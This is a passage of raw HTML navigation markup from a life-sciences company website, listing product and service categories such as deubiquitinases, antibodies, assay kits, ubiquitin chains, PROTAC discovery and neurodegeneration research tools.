											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Deneddylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DeSUMOylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DUB Screening Assays</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c079f5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c079f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/antibodies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Antibodies</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Kits and Plates</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Colormetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc155cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc155cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">SUMO Protein Expression System</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4367e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc4367e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=248&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26s%3Dchains">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Sumo Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Isotropically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7590c55 elementor-widget elementor-widget-heading" data-id="7590c55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4364f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4364f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4137e56 elementor-widget elementor-widget-heading" data-id="4137e56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics and Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7da7c11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7da7c11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">PINK1 and Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Neuronal DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2341" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2341" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our Technologies </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2341" class="elementor-element elementor-element-4bb5cb9 e-con-full e-flex e-con e-child" data-id="4bb5cb9" data-element_type="container">
				<div class="elementor-element elementor-element-3fd6371 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd6371" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25a2b9b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a2b9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders">

											<span class="elementor-icon-list-text">Molecular Glue Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9c669a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9c669a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Luciferase Reporters Applications for TPD</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c596a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3c596a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Reporters</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PROTAC Applications</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Molecular Glue Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9260049 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9260049" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-78f7bf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78f7bf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Targeting E3 Ligase Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/substrate-targeting-applications/">

											<span class="elementor-icon-list-text">Substrate Targeting Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/ligase-and-substrate-screening/">

											<span class="elementor-icon-list-text">Ligase and Substrate Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cbdbdc elementor-widget elementor-widget-heading" data-id="1cbdbdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC and DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee28094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee28094" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - MRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bab96d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bab96d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin and Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-542277b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="542277b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a3b290 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a3b290" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0839d8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0839d8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies and Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d967351 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d967351" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df25b2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df25b2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dysfunction of the Ubiquitin Proteasome System</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd356d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd356d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/phospho-ubiquitin-as-a-biomarker/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin as a Biomarker</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ef530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ef530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Parkinsons Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0c1e70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0c1e70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/alzheimers-disease/">

											<span class="elementor-icon-list-text">Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2342" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2342" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> R&amp;D Services </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2342" class="elementor-element elementor-element-de437fe e-con-full e-flex e-con e-child" data-id="de437fe" data-element_type="container">
				<div class="elementor-element elementor-element-caf3ea7 elementor-widget elementor-widget-heading" data-id="caf3ea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-drug-discovery/">PROTAC &amp; Molecular Glues</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f2640c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f2640c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Degradation-Assays">

											<span class="elementor-icon-list-text">PROTAC Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ubiquitination-Assays">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Target-Exploration-and-Validation">

											<span class="elementor-icon-list-text">Target Exploration and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Novel-E3-Ligases-for-PROTAC">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ternary-Complex-Assays">

